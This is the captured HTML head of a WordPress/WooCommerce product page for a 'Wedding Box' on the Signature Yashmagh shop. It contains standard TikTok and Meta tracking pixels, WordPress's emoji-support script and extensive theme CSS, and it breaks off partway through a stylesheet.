

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signatureyashmagh.com/product/wedding-box/
body_size: 168388
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNTBRDBC77U7CO3SPR40');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '357731282315276');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=357731282315276&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  
  <title>Wedding Box &#8211; Signature Yashmagh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://signatureyashmagh.com/product/wedding-box/" />
<link rel="alternate" hreflang="ar" href="https://signatureyashmagh.com/product/wedding-box/?lang=ar" />
<link rel="alternate" hreflang="x-default" href="https://signatureyashmagh.com/product/wedding-box/" />
<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Signature Yashmagh &raquo; Feed" href="https://signatureyashmagh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signature Yashmagh &raquo; Comments Feed" href="https://signatureyashmagh.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/signatureyashmagh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='wooco-blocks-css' href='https://signatureyashmagh.com/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.6.4' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Frutiger LT Arabic 55 Roman';
	font-weight: 400;
	src: url('https://signatureyashmagh.com/wp-content/uploads/2023/12/Frutiger-LT-Arabic-55-Roman.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://signatureyashmagh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://signatureyashmagh.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1759492251' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://signatureyashmagh.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://signatureyashmagh.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/base/gutenberg-blocks.css?ver=6.8.3' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #000000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #000000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://signatureyashmagh.com/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://signatureyashmagh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://signatureyashmagh.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1759492251' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://signatureyashmagh.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://signatureyashmagh.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://signatureyashmagh.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.20' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://signatureyashmagh.com/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.6.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://signatureyashmagh.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://signatureyashmagh.com/wp-content/plugins/side-cart-yashmagh/assets/css/xoo-wsc-fonts.css?ver=2.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://signatureyashmagh.com/wp-content/plugins/side-cart-yashmagh/assets/css/xoo-wsc-style.css?ver=2.2' media='all' />
<style id='xoo-wsc-style-inline-css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}



.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


</style>
<link rel='stylesheet' id='storefront-style-css' href='https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #000000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
